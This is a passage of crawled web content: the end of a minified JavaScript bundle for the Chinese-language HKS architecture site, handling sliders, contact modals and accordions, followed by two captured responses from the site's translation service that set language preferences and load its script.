.swiper-button-next").forEach((function(e){e.addEventListener("click",(function(){window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"swiper_navigation_click",slider_type:t})}))}))},t=document.querySelector(".hks-featured-projects-slider"),n=document.querySelector(".hks-curated-slider__swiper"),r=document.querySelector(".featured-team-block");e(t,"项目"),e(n,"最新洞见"),e(r,"明星团队")};var Un=()=>{const e=document.querySelectorAll(".js-contact-details-modal"),t=document.querySelectorAll('a[href^="mailto:"]:not(.simple-email-link)'),n=document.getElementById("hks-modal-popup-contact");if(0===e.length&&0===t.length||!n)return;const r=e=>{e.preventDefault();const t=e.currentTarget,r=JSON.parse(atob(t.dataset.details));((e,t)=>{const r=n.querySelector(".contact-form-send-email input"),i=n.querySelector(".js-contact-details-modal-desc strong");i&&(i.innerHTML=e),r&&(r.value=t)})(r.name,r.email)};e.forEach((e=>{e.addEventListener("click",r)})),t.forEach((e=>{const t=new URL(e.href).pathname,n={name:t,email:t};e.dataset.details=btoa(JSON.stringify(n)),e.href="#hks-modal-popup-contact",e.addEventListener("click",r)}))};const Yn=e=>{const t=document.querySelectorAll(".js-accordion-group"),n=e=>{let n=null;return 0!==t.length&&t.forEach((t=>{t.contains(e)&&(n=t)})),n},r=()=>{const t=e.querySelector(".js-accordion-content"),n=e.getBoundingClientRect(),r=document.body.clientWidth-n.left;e.style.setProperty("--border-width",`${r}px`),t.style.setProperty("--max-height",`${t.scrollHeight}px`)},i=()=>{const t=e.querySelector(".js-accordion-button"),i=e.querySelector(".js-accordion-content"),s=n(t);if(s&&"1"===s.dataset.openFirst){const e=s.querySelector(".js-accordion-content"),t=s.querySelector(".js-accordion-button");e.setAttribute("aria-hidden","false"),e.removeAttribute("inert"),t.setAttribute("aria-expanded","true")}r();const o=$()((()=>{r()}),500);window.addEventListener("resize",o),t.addEventListener("click",(()=>{((e,t)=>{const r=n(e);r&&"1"!==r.dataset.openMultiple&&((e,t,n)=>{const r=e.querySelectorAll(".js-accordion-button"),i=e.querySelectorAll(".js-accordion-content");r.forEach((e=>{e!==t&&e.setAttribute("aria-expanded","false")})),i.forEach((e=>{e!==n&&(e.setAttribute("aria-hidden","true"),"true"===e.getAttribute("aria-hidden")?e.setAttribute("inert",""):e.removeAttribute("inert"))}))})(r,e,t);const i="true"===t.getAttribute("aria-hidden")?"false":"true";t.setAttribute("aria-hidden",i);const s="true"===e.getAttribute("aria-expanded")?"false":"true";e.setAttribute("aria-expanded",s),"true"===t.getAttribute("aria-hidden")?t.setAttribute("inert",""):t.removeAttribute("inert")})(t,i)}));new MutationObserver((()=>{r()})).observe(i,{childList:!0,subtree:!0})};e&&i()};var Xn=()=>{const e=document.querySelectorAll(".js-accordion");0!==e.length&&e.forEach((e=>{Yn(e)}))};n(9349);Un(),t(),r(),o(),a(),S(),I(),D(),R(),q(),z(),G(),W(),V(),Rn(".js-page-hero-spotlight-toggle"),zn(),Bn(),Hn(),Gn(),Wn(),Xn(),document.addEventListener("DOMContentLoaded",(()=>{(new at).init();(new ct).init();(new lt).init();(new _n).init();const e="js-lazy";new pt(e,((t,n)=>{t.querySelectorAll("img").forEach((r=>{r.src&&(t.classList.remove(e),n.unobserve(t))}))}),(t=>{t.classList.remove(e)})).init();const t="is-in-view";new pt("js-animate",(e=>{e.classList.add(t)}),((e,n)=>{e.classList.add(t),n.unobserve(e)})).init(),ht(),Nn(),Nn(".js-dark-mode-alt",{root:null,rootMargin:"-95% 0px 0px 0px",threshold:0});(new On).init(),$n(),Vn()})),(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document)&&N()}()}();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hksinccom.mpeasylink.com/mpel/mpel?href=https%3A%2F%2Fcn.hksinc.com%2Fsearch%2F%3FcontentTypes%3Dpeople%26offices%3Ddetroit%26practices%3Dcities-communities%257Csports&ref=&lang=&country=undefined&curr=undefined&region=undefined&osl=en-US@posix
body_size: 552
content:
var MpElPref={'site':'cn.hksinc.com','lang':'zs','country':'','region':'','currency':'','origin':'hks_en','allsites':'www.hksinc.com,hks.staging.10uplabs.com;cn.hksinc.com,cn-hks.staging.10uplabs.com','langCookieName':'EL_LANG','countryCookieName':'EL_COUNTRY','regionCookieName':'EL_REGION','currencyCookieName':'EL_CURR','dgb':'','flashFix':'','scriptPath':'hksinccom.mpeasylink.com/mpel/','responseDetail':''};var script=document.createElement('script');script.type='text/javascript';script.src='https://hksinccom.mpeasylink.com/mpel/mpel_ssd.js';var target=document.getElementsByTagName('script')[0];target.parentNode.insertBefore(script, target);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hksinccom.mpeasylink.com/mpel/mpel?href=https%3A%2F%2Fcn.hksinc.com%2Fsearch%2Fabout%3Ablank&ref=https%3A%2F%2Fcn.hksinc.com%2Fsearch%2F%3FcontentTypes%3Dpeople%26offices%3Ddetroit%26practices%3Dcities-communities%257Csports&lang=&country=undefined&curr=undefined&region=undefined&osl=en-US@posix
body_size: 552
content:
var MpElPref={'site':'cn.hksinc.com','lang':'zs','country':'','region':'','currency':'','origin':'hks_en','allsites':'www.hksinc.com,hks.staging.10uplabs.com;cn.hksinc.com,cn-hks.staging.10uplabs.com','langCookieName':'EL_LANG','countryCookieName':'EL_COUNTRY','regionCookieName':'EL_REGION','currencyCookieName':'EL_CURR','dgb':'','flashFix':'','scriptPath':'hksinccom.mpeasylink.com/mpel/','responseDetail':''};var script=document.createElement('script');script.type='text/javascript';script.src='https://hksinccom.mpeasylink.com/mpel/mpel_ssd.js';var target=document.getElementsByTagName('script')[0];target.parentNode.insertBefore(script, target);